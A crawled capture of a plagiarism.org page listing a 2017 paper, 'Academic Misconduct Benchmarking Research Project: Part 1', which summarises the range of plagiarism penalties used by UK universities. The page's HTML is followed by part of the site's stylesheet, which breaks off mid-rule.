

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.plagiarism.org/paper/academic-misconduct-benchmarking-research-project-part-1
body_size: 18317
content:
<!doctype html>
<html lang="en-us">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
	
	

		
		
			
		
	
	
	
		
			
		
	<title>Academic Misconduct Benchmarking Research Project: Part 1 | Plagiarism.org</title>
	
	
	
	<meta name="description" content="Paper Detail" />
	
	
	<meta name="robots" content="index, follow">
	

    	
	
	
  	    
	
	
	
	    
    
	
	<link rel="canonical" href="https://www.plagiarism.org/paper/academic-misconduct-benchmarking-research-project-part-1" />
		
	
    <meta property="og:title" content="Paper" />
	<meta property="og:description" content="Paper Detail" />	
	
	
	<meta name="twitter:card" content="summary_large_image">		
	
	
	
  <link rel="alternate" hreflang="en-us" href="https://www.plagiarism.org/paper/academic-misconduct-benchmarking-research-project-part-1" />
	
	
  	
	<link rel="icon" type="image/png" href="../system/favicon/favicon.png">

  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.12.9/dist/umd/popper.min.js"></script>
  <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script>
  <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js"></script>
  <script async="async" src="https://static.srcspot.com/libs/pauline.js" type="application/javascript"></script>
  

  
  
  <!-- SmartSearchJS Library -->
  <script src='../system/js/smartsearch/smartsearch.bundle.js?t=1765933569'></script>
  <script src='../system/js/smartsearch/search.js?t=1765933569'></script>
  
  <!-- bootstrap  -->
  <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap" rel="stylesheet"> 
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
  
  <!-- Custom JS -->
  <script type="text/javascript" src="../system/js/common.js?t=1765933569"></script>
  <script type="text/javascript" src="../system/js/header.js?t=1765933569"></script>
  <script type="text/javascript" src="../system/js/videobanner.js?t=1765933569"></script>
  <script type="text/javascript" src="../system/js/controls.js?t=1765933569"></script>
  <script type="text/javascript" src="../system/js/form-country.js?t=1765933569"></script>
  <script type="text/javascript" src="../system/js/keyboard_nav.js?t=1765933569"></script>

  <link href="../system/css/bootstrap/bootstrap.css?t=1765933569" rel="stylesheet">
 
  <!-- Common styles for this template -->
  <link href="../system/css/common/global-css.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/common/typography.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/page/footer.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/page/header.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/controls/cta.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/common/form.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/page/resources.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/common/print_css.css?t=1765933569" rel="stylesheet">
  
  <!-- Section Styles -->
  <link href="../system/css/section-components/media-with-product-details.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/card-tiles.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/sections/contact-form.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/cta-media.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/cta-text-media.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/in-page-nav.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/product-title.css?t=1765933569" rel="stylesheet">
  
  <link href="../system/css/section-components/grid-tiles.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/sections/2x1-grid.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/location-tile.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/employee-tile.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/large-tile-carousel.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/controls/small-tile-carousel.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/controls/topic-carousel.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/integration-partners.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/sections/search-page.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/controls/carousel.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/sections/blog.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/customer-stories-cta-text-media.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/image-component.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/controls/rich-text-cta.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/sections/email-subscribe.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/controls/slider.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/page/eyebrow.css?t=1765933569" rel="stylesheet"> 
  <link href="../system/css/sections/tiles.css?t=1765933569" rel="stylesheet"> 
  <link href="../system/css/partner-card.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/partner-card-grid.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/sections/press-release-list.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/controls/tabs.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/sections/events-callout.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/sections/blank-search.css?t=1765933569" rel="stylesheet">
  
  
  
  
    
    
  <!-- OneTrust Cookies Consent Notice end for turnitin.com -->
  
  <script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="" ></script>
  
  <!-- OneTrust Cookies Consent Notice end for turnitin.com -->
  
  <script src="https://www.google.com/recaptcha/api.js?hl=en" async defer></script>
  
</head>

<body itemscope itemtype="http://schema.org/WebPage"  data-cp-page-id="591269"
>
	<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id="
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

	

  <header class="site-header sticky-top" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
  	





<!-- HEADER START -->  
<nav itemscope itemtype="http://schema.org/SiteNavigationElement">

      
      
      <a href="/" tabindex="0"><img src="/images/logo/pg-logo.png" alt="" /></a>
      

        <ul>
         
               
            
          	<li> 
	      
	      <a class="nav-link" href="/understanding-plagiarism/" data-page-uid="understanding_plagiarism">Understanding Plagiarism</a>
	      </li><li> 
	      
	      <a class="nav-link" href="/preventing-plagiarism/" data-page-uid="preventing_plagiarism">Using Sources Correctly</a>
	      </li><li> 
	      
	      <a class="nav-link" href="/teaching-about-plagiarism/" data-page-uid="teaching_about_plagiarism">Supporting Students</a>
	      </li><li> 
	      
	      <a class="nav-link" href="/plagiarism-checking/" data-page-uid="plagiarism_checking">Checking for Originality</a>
	      </li><li> 
	      
	      <a class="nav-link" href="/plagiarism-research/" data-page-uid="plagiarism_research">Research & Trends</a>
	      </li><li> 
	      
	      <a class="nav-link" href="/plagiarism-policy/" data-page-uid="plagiarism_policy">Academic Integrity Policy</a>
	      </li>  
          	
          	

          	
         
          <li >
            <div class="nav-link" id="search-icon" onclick="document.getElementById('search-input-box').classList.toggle('active');">
              <span class="material-symbols-outlined">search</span>
            </div>
            <div id="search-input-box">
              
              <form id="header-search-form">
              <div class="shadowbox">
              <span id="search-box-icon" class="material-symbols-outlined">search</span>
              <input id="search-input" type="search" placeholder="" aria-label="" autocomplete="off" class="form-control">
              <button type="submit">Search</button>
              <input id="searchpage" value="/search.html" hidden />
              <span id="search-close" class="material-symbols-outlined" onclick="document.getElementById('search-input-box').classList.remove('active');">cancel</span>
              </div>
              
              </form>
              
            </div>
          </li>

        </ul>
        
        
          
                  	
		
		
        
    
    
        
	    <div id="toggle-button" type="button" 
	    data-toggle="collapse" 
	    data-target="#navbarToggler" 
	    aria-controls="navbarToggler" 
	    aria-expanded="false" 
	    aria-label="Toggle navigation" 
	    onclick="mobileNavOpen();"

	    >
	      <span
		   role="button"
	       tabindex="0"
	       onKeyDown="mobileNavOpen();"
	       class="material-symbols-outlined">menu</span>
	    </div>
    
</nav>

<!-- HEADER END -->
 
 

  
  
  
  
  

  </header>
  <main>
  	<!-- Hero section- can be customised for different pages -->
  	
  	


<article class="resource" itemscope itemtype="https://schema.org/DigitalDocument" data-audience="administrators,instructors,researchers" data-theme="plagiarism-policy" data-grade-level="higher-ed" data-product="originality-check,ithenticate,feedback-studio" data-resource-type="paper">

	<header class="brand-color-background-petrol-10 resource-header" >
	<div class="resource-header-image">
		
		
			<img src="../images/tile-image-paper.png" alt="article" />
		
		
	</div>
	<div class="resource-header-text">
		<div class="resource-header-text-eyebrow">
			

		
			
			<span class="text-capitalize">Paper</span>
			
			<span>&nbsp; &#183; &nbsp;</span>
			<time itemprop="datePublished" datetime="2017-09-25T17:17Z" data-article-date="2017-09-25">25 Sept 2017</time>
			
		</div>
		
		<h1 itemprop="name" class="resource-header-text-title">Academic Misconduct Benchmarking Research Project: Part 1</h1>
		<p class="resource-header-text-subtitle">The Range and Spread of Penalties Available for Student Plagiarism among UK Higher Education Institutions</p>  

		
		
	</div>
	</header>
	<section class="resource-map-container"></div>
  
  
	<section itemprop="articleBody" class="resource-body">
		
			
			<div class="resource-body-authors" itemscope itemtype="https://schema.org/author">
				
<div class="author-info" itemscope itemtype="https://schema.org/Person">
	<div class="author-info-image" itemprop="image">
		
	</div>
	<div class="author-info-bio" >
		<div class="author-name">
			<span itemprop="givenName">F</span> <span itemprop="familyName">Duggan</span>
		</div>
	          	
		
	    
	    
	</div>
</div>
<div class="author-info" itemscope itemtype="https://schema.org/Person">
	<div class="author-info-image" itemprop="image">
		
	</div>
	<div class="author-info-bio" >
		<div class="author-name">
			<span itemprop="givenName">P</span> <span itemprop="familyName">Tennant</span>
		</div>
	          	
		
	    
	    
	</div>
</div>
<div class="author-info" itemscope itemtype="https://schema.org/Person">
	<div class="author-info-image" itemprop="image">
		
	</div>
	<div class="author-info-bio" >
		<div class="author-name">
			<span itemprop="givenName">G</span> <span itemprop="familyName">Rowell</span>
		</div>
	          	
		
	    
	    
	</div>
</div>
			</div>
			
			
			
			<div class="resource-body-establishment" >			
			</div>
			
			
			<div class="resource-body-sidebar-content" >			
			</div>
			
			
			<div class="resource-body-related-content" >	
						
			</div>
			
			
			<div class="resource-body-sidebar-form">
				
			</div>
			
		</div>
		
		
		
		<div class="resource-body-content">

		
		<div class="sub-text-block mb-2">
			
				


<div  class="legacy legacy-text" id="
following
">

	 <p>Following concerns expressed by the Independent Adjudicator for Higher Education in the UK regarding inconsistencies in penalties applied for cases of student plagiarism in UK universities the Academic Misconduct Benchmarking Research Project (AMBeR) sought to investigate the range and spread of sanctions available to the 168 institutions who took part in the research. The desk research exercise identified 25 different penalties available to institutions but confirmed vast variation both within the sector and within institutions themselves in terms of their use and also highlighted inadequate guidance on how to apply the sanctions available.   </p> 

</div>
			
				<div  class="btn-cta">  	
<a class="common-btn-cta" type="button" class="btn "
	 
		
	" 
	 href="
				
	 				https://go.turnitin.com/l/45292/2025-09-16/cpbc7k/45292/1758052955Zr35ZtRT/Tennant_amber1.pdf
	 			
		">
	 Download
	 
	 </a>
</div>
			
		</div>
		
				
		
			
		</div>
		
	</section>

</article>
  	
  </main>

  <footer itemscope itemtype="http://schema.org/WPFooter">
    <div class="footer-section">
  <div class="footer-background footer-font pt-4 pb-4">
    
   	

	<div class="container link-container mt-0">
          <div class="row footer-nav">
            	
					<div class="col-md-3 mt-sm-4" >
              <h4>Resources</h4>
              <ul class="list-unstyled">
            	
				<li>
					    <a href="/blog/" title="Blog">Blog</a>		
				</li>
			    
				<li>
					    <a href="/paper/" title="Papers">Papers</a>		
				</li>
			    
				<li>
					    <a href="/article/" title="Articles">Articles</a>		
				</li>
			    
				<li>
					    <a href="/video/" title="Videos">Videos</a>		
				</li>
			    
				<li>
					    <a href="/ask-the-experts/" title="Ask the Experts">Ask the Experts</a>		
				</li>
			        
              </ul>
            </div>
            
            
            
            
            
            
			    
					<div class="col-md-3 mt-sm-4" >
              <h4>Audience</h4>
              <ul class="list-unstyled">
            	
				<li>
					    <a href="/audience/" title="For Students">For Students</a>		
				</li>
			    
				<li>
					    <a href="/audience/instructors" title="For Instructors">For Instructors</a>		
				</li>
			    
				<li>
					    <a href="/audience/researchers" title="For Researchers">For Researchers</a>		
				</li>
			    
				<li>
					    <a href="/audience/education-leaders" title="For Education Leaders">For Education Leaders</a>		
				</li>
			        
              </ul>
            </div>
            
            
            
            
            
            
			    
			    
			    <div class="col-md-4 mt-sm-4 footer-logo">
					<div class="logo">
                    	<p>Sponsored by</p>
                    	<a href="https://www.turnitin.com" target="_blank">
                        	<img src="/images/logo/logo-tii-white.svg" />
                        </a>
                    </div>
				</div>
          </div>
    </div> 
   
  </div>
</div>
  </footer>
  

<nav itemscope itemtype="http://schema.org/SiteNavigationElement" id="nav-mobile">

	<div id="nav-mobile-header">      
      	
      	<a href="/"><img src="/images/logo/pg-logo.png" alt="" /></a>
		
	    <div id="toggle-button-mobile" type="button" data-toggle="collapse" data-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation" onclick="mobileNavClose();">
	      <span class="material-symbols-outlined">close</span>
	    </div>
	</div>      
	<div id="nav-mobile-primary-menu">
        <ul>
          
               
            
          	<li> 
	      
	      <a class="mobile-nav-link" href="/understanding-plagiarism/">Understanding Plagiarism</a>
	      </li><li> 
	      
	      <a class="mobile-nav-link" href="/preventing-plagiarism/">Using Sources Correctly</a>
	      </li><li> 
	      
	      <a class="mobile-nav-link" href="/teaching-about-plagiarism/">Supporting Students</a>
	      </li><li> 
	      
	      <a class="mobile-nav-link" href="/plagiarism-checking/">Checking for Originality</a>
	      </li><li> 
	      
	      <a class="mobile-nav-link" href="/plagiarism-research/">Research & Trends</a>
	      </li><li> 
	      
	      <a class="mobile-nav-link" href="/plagiarism-policy/">Academic Integrity Policy</a>
	      </li>  
          	
          	
          	
         	   
            
            
            


		</ul>
	</div>
	<div id="nav-mobile-search">

          	
          <form id="mobile-search-form">
	          <div class="shadowbox">
        	      <span id="search-box-icon-mobile" class="material-symbols-outlined">search</span>
	              <input id="search-input-mobile" type="search" placeholder="" aria-label="" autocomplete="off" class="form-control">
    	          <button type="submit"><span class="material-symbols-outlined">east</span></button>
              </div>
          </form>
              

	</div>
	
      
</nav>

 
 

  
  
  
  
  

  
  <script src="https://code.jquery.com/jquery-3.6.3.min.js" integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU=" crossorigin="anonymous"></script>
  <script type="text/javascript" src="../system/js/carousel.js?t=1765933569"></script>
  <script type="text/javascript" src="../system/js/forms/newsletter-subscribe.js?t=1765933569"></script>
  <script type="text/javascript" src="../system/js/forms/formjs.js?t=1765933569"></script>
  
  <script type="text/javascript" src="../system/js/pg-filter.js?t=1765933569"></script>
  <script src="../system/js/bootstrap_1/bootstrap_js.js?t=1765933569"></script>
  <script src="https://players.brightcove.net/6155280996001/TOEUEOyNN_default/index.min.js"></script>
     <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "Organization",
        "url": "https://www.turnitin.com",
        "logo": "../system/favicon/turnitin-tm-logo.png",
        "name": "Turnitin"
      }
    </script>
</body>



</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/common/global-css.css?t=1765933569
body_size: 41058
content:
:root {
  --color-white: #fff;
  --color-primary-text: #575757;
  --color-error-red: #a70000;

  --color-purple: #744888;
  --color-purple-light: #cbaeee;

  --color-petrol: #003c46;
  --color-petrol-90: #1a5059;
  --color-petrol-80: #33636B;
  --color-petrol-70: #4d777e;
  --color-petrol-50: #668a90;
  --color-petrol-40: #d9e2e3;
  --color-petrol-30: #99b1b5;

  --color-petrol-30b: #b2c4c7;
  --color-petrol-10: #e5ebec;

  --color-blue: #0096ff;
  --color-blue-50: #80cbff;
  --color-blue-30: #b2dfff;
  --color-blue-10: #e5f4ff;

  --color-yellow: #ffe500;
  --color-yellow-light: #fff099;
  --color-yellow-10: #fffacc;

  --color-red: #f16545;
  --color-red-light: #e89582;
  --color-red-10: #fce0da;

  --color-green: #0d935e;
  --color-green-light: #0dffad;
  --color-green-10: #dbfff3;

  --color-grey: #c8c8c8;
  --color-grey-light: #eff4f4;
  --color-grey-10: #f0f0f0;

  --breakpoint-xxl: 1400px;
  --breakpoint-xl: 1200px;
  --breakpoint-lg: 992px;
  --breakpoint-md: 768px;
  --breakpoint-sm: 600px;
  --breakpoint-xs: 576px;

  --base-responsive-padding: 6rem;
}


@media (max-width: 1200px) {
  :root {
	--base-responsive-padding: 3rem;
  }
}

@media (max-width: 767px) {
  :root {
    --base-responsive-padding: 3rem 1rem;
  }
}

/* Copy & Paste Disable */
body.disableCP {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}


/*  BRAND COLORS  */
.brand-color-petrol {
  color: var(--color-petrol);
}
.brand-color-blue {
  color: var(--color-blue);
}
.brand-color-yellow-light {
  color: var(--color-yellow-light);
}
.brand-color-yellow {
  color: var(--color-yellow);
}
.brand-color-green-light {
  color: var(--color-green-light);
}
.brand-color-green {
  color: var(--color-green);
}
.brand-color-red-light {
  color: var(--color-red-light);
}
.brand-color-red {
  color: var(--color-red);
}
.brand-color-grey {
  color: var(--color-grey);
}
.brand-color-grey-light {
  color: var(--color-grey-light);
}
.brand-color-petrol-50 {
  color: var(--color-petrol-50);
}
.brand-color-petrol-30 {
  color: var(--color-petrol-30);
}
.brand-color-blue-50 {
  color: var(--color-blue-50);
}
.brand-color-blue-30 {
  color: var(--color-blue-30);
}
.brand-color-white {
  color: var(--color-white);
}

.brand-color-background-blue {
  background-color: var(--color-blue);
  color: var(--color-white);
}
.brand-color-background-blue h1,
.brand-color-background-blue h2,
.brand-color-background-blue h3,
.brand-color-background-blue h4,
.brand-color-background-blue h5,
.brand-color-background-blue h6 {
  color: var(--color-white);
}
.brand-color-background-yellow-light {
  background-color: var(--color-yellow-light);
}
.brand-color-background-yellow {
  background-color: var(--color-yellow);
  color: var(--color-petrol);
}
.brand-color-background-yellow h1,
.brand-color-background-yellow h2,
.brand-color-background-yellow h3,
.brand-color-background-yellow h4,
.brand-color-background-yellow h5,
.brand-color-background-yellow h6 {
  color: var(--color-petrol);
}

.brand-color-background-green-light {
  background-color: var(--color-green-light);
}
.brand-color-background-green {
  background-color: var(--color-green);
}
.brand-color-background-red-light {
  background-color: var(--color-red-light);
}
.brand-color-background-red {
  background-color: var(--color-red);
}
.brand-color-background-grey {
  background-color: var(--color-grey);
}
.brand-color-background-grey-light {
  background-color: var(--color-grey-light);
}
.brand-color-background-grey-light h1,
.brand-color-background-grey-light h2,
.brand-color-background-grey-light h3,
.brand-color-background-grey-light h4,
.brand-color-background-grey-light h5,
.brand-color-background-grey-light h6 {
  color: var(--color-petrol);
}

.brand-color-background-petrol-50 {
  background-color: var(--color-petrol-50);
}
.brand-color-background-petrol-30 {
  background-color: var(--color-petrol-30);
}
.brand-color-background-blue-50 {
  background-color: var(--color-blue-50);
}
.brand-color-background-blue-30 {
  background-color: var(--color-blue-30);
}
.brand-color-background-blue-10 {
  background-color: var(--color-blue-10);
}
.brand-color-background-blue-10 h1,
.brand-color-background-blue-10 h2,
.brand-color-background-blue-10 h3,
.brand-color-background-blue-10 h4,
.brand-color-background-blue-10 h5,
.brand-color-background-blue-10 h6 {
  color: var(--color-petrol);
}

.brand-color-background-petrol-10 {
  background-color: #F8F8F8;
}
.brand-color-background-petrol-10 h1,
.brand-color-background-petrol-10 h2,
.brand-color-background-petrol-10 h3,
.brand-color-background-petrol-10 h4,
.brand-color-background-petrol-10 h5,
.brand-color-background-petrol-10 h6 {
  color: var(--color-petrol);
}

.brand-color-background-white {
  background-color: var(--color-white);
}
.brand-color-background-white h1,
.brand-color-background-white h2,
.brand-color-background-white h3,
.brand-color-background-white h4,
.brand-color-background-white h5,
.brand-color-background-white h6 {
  color: var(--color-petrol-90);
}

.brand-color-background-petrol {
  background-color: var(--color-petrol);
  color: var(--color-white);
}
.brand-color-background-petrol h1,
.brand-color-background-petrol h2,
.brand-color-background-petrol h3,
.brand-color-background-petrol h4,
.brand-color-background-petrol h5,
.brand-color-background-petrol h6 {
  color: var(--color-white);
}

/* highlight color */
::selection {
  background: var(--color-green-light);
  color: var(--color-petrol);
}

/*
@media (max-width: 1200px) {
  legend {
    font-size: calc(1.275rem + 0.3vw);
  }
  h1,
  .h1 {
    font-size: calc(1.375rem + 1.5vw);
  }
  h2,
  .h2 {
    font-size: calc(1.325rem + 0.9vw);
  }
  h3,
  .h3 {
    font-size: calc(1.3rem + 0.6vw);
  }
  h4,
  .h4 {
    font-size: calc(1.275rem + 0.3vw);
  }
  .display-1 {
    font-size: calc(1.725rem + 5.7vw);
  }
  .display-2 {
    font-size: calc(1.675rem + 5.1vw);
  }
  .display-3 {
    font-size: calc(1.575rem + 3.9vw);
  }
  .display-4 {
    font-size: calc(1.475rem + 2.7vw);
  }
  .close {
    font-size: calc(1.275rem + 0.3vw);
  }
  .p,
  p {
    font-size: calc(0.55rem + 0.375vw);
    margin-bottom: calc(0.55rem + 0.375vw);
  }
}
*/

.vl {
  border-left: 2px solid var(--color-green-light);
  padding-left: 2%;
}

.p-xs {
  font-size: 10px;
  line-height: 16px;
  font-weight: 400;
  font-family: "Lexend Deca";
  font-style: normal;
}

.p-large {
  font-size: 20px;
  line-height: 32px;
  font-weight: 400;
  font-family: "Lexend Deca";
  font-style: normal;
}

/* Colors */
.bg-white {
  background-color: var(--color-white);
}

.bg-grey {
  background-color: var(--color-grey-light);
}

.bg-emerald {
  background-color: var(--color-petrol);
}

.bg-primary {
  background-color: var(--color-petrol);
}

.bg-blue2 {
  background-color: var(--color-blue);
}

.bg-light-blue {
  background-color: #cceaff;
}

.bg-grey-white-gradient {
  background: linear-gradient(0deg, #ccd8da, var(--color-grey-light)),
    var(--color-white);
}

.bg-light-grey-white-gradient {
  background: linear-gradient(
      0deg,
      rgba(229, 235, 236, 0.5),
      rgba(229, 235, 236, 0.5)
    ),
    var(--color-white);
}

.font-white {
  color: var(--color-white) !important;
}

.font-grey {
  color: #ccd8da !important;
}

.font-green {
  color: var(--color-green-light) !important;
}

.font-dark-grey {
  color: var(--color-primary-text) !important;
}

.font-dark-green {
  color: var(--color-petrol);
}

.font-red {
  color: #dc341c;
}

.hr-light-green {
  border: 2px solid var(--color-green-light);
  opacity: 1;
  width: 20%;
}

/* Classes */
.responsive {
  max-width: 90%;
  height: auto;
}

.wrap-word-break {
  word-wrap: break-word;
}

@media only screen and (max-width: 600px) {
  .responsive {
    max-width: 100%;
    height: auto;
  }
}

.img-responsive {
  max-width: 100%;
  height: auto;
}

.img-grid-responsive {
  max-width: 100%;
  height: auto;
  min-height: 300px;
  object-fit: cover;
}

.bordered {
  border: 2px solid var(--color-green-light);
}

.container-only-left {
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
}
@media (min-width: 576px) {
  .container-only-left {
    margin-left: calc(50% - 272px);
    margin-right: calc(50% - 265px);
  }
}
@media (min-width: 768px) {
  .container-only-left {
    margin-left: calc(50% - 362px);
    margin-right: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 992px) {
  .container-only-left {
    margin-left: calc(50% - 480px);
    margin-right: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 1200px) {
  .container-only-left {
    margin-left: calc(50% - 572px);
    margin-right: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 1400px) {
  .container-only-left {
    margin-left: calc(50% - 662px);
    margin-right: 0px;
    padding-right: 0px;
  }
}

.container-only-right {
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
}
@media (min-width: 576px) {
  .container-only-right {
    margin-left: calc(50% - 272px);
    margin-right: calc(50% - 265px);
  }
}
@media (min-width: 768px) {
  .container-only-right {
    margin-right: calc(50% - 362px);
    margin-left: 0px;
    padding-left: 0px;
  }
}
@media (min-width: 992px) {
  .container-only-right {
    margin-right: calc(50% - 480px);
    margin-left: 0px;
    padding-left: 0px;
  }
}
@media (min-width: 1200px) {
  .container-only-right {
    margin-right: calc(50% - 572px);
    margin-left: 0px;
    padding-left: 0px;
  }
}
@media (min-width: 1400px) {
  .container-only-right {
    margin-right: calc(50% - 662px);
    margin-left: 0px;
    padding-left: 0px;
  }
}

.col-padding-left {
  padding-left: calc(var(--bs-gutter-x) * 0.5);
}

.fs-edit {
  position: absolute;
  z-index: 999;
  width: 25%;
  height: 32px;
  margin: 16px;
}
.fs-edit a {
  background: var(--color-white);
  padding: 6px;
  border: 2px solid var(--color-petrol);
  color: var(--color-petrol);
  border-radius: 2px;
  font-size: 12px;
}

.height-100 {
  height: 100%;
}

.row-gap-100 {
  row-gap: 100px;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

body main {
  transition: all 0.4s ease-in-out;
  max-width: 1600px;
  background-color: var(--color-white);
  margin: auto auto;
  min-height: 62vh;
  position: relative;
}
body:has(nav li:hover .nav-link + div.sub-nav) main {
  filter: brightness(0.75);
  transition: all 0.2s ease-in-out;
}
body:has(nav li:hover .nav-link + div.sub-nav) {
  background-color: #bfbfbf;
  transition: all 0.2s ease-in-out;
}

@media only screen and (min-width: 1071px) {
  html {
    scroll-padding-top: 106px;
  }
}

/* main nav */
header {
  /*background-color: #F8F8F8;*/
}
header nav {
  display: grid;
  grid-template-columns: [logo] 200px [left-nav] auto [right-nav] auto;
  width: 100%;
  padding-top: 1.5em;
  background: #F8F8F8;
  max-width: 1600px;
  margin: auto auto;
}

header nav > a img {
  padding: 0.5em 1.5em 1.5em 2em;
  max-width: 200px;
}

header nav > ul {
  padding: 0;
  margin: 0;
  display: flex;
  align-items: stretch;
}

header nav > ul li {
  list-style-type: none;
  padding: 1em;
  margin: 0;
}

header nav ul li a.nav-link.active {
  color: var(--color-petrol);
}

header nav span#site-selector {
  cursor: pointer;
}

header nav div#toggle-button {
  display: none;
}

/* mega nav */

a:link.nav-link,
a:visited.nav-link {
  border-bottom: transparent 2px solid;
}
a:hover.nav-link {
  border-bottom: var(--color-blue) 2px solid;
}

nav div.sub-nav {
  display: none;
  border-top: solid 2px var(--color-grey-light);
  border-bottom: solid 2px var(--color-grey-light);
  background: var(--color-white);
  min-height: 300px;
  position: absolute;
  left: 0;
  width: 100%;
  padding: 0 0em;
  top: 100px;
  left: 50%;
  transform: translate(-50%, 0%);
  max-width: 1600px;
  justify-content: center;
}

nav li:hover .nav-link + div.sub-nav {
  display: flex;
}

nav div.sub-nav div.sub-nav-primary {
  order: 1;

  flex-basis: 37%;
  flex-grow: 2;
}

nav div.sub-nav div.sub-nav-secondary {
  order: 2;

  width: 38%;

  border-left: solid 2px var(--color-grey-light);
}

nav div.sub-nav div.sub-nav-featured {
  order: 3;

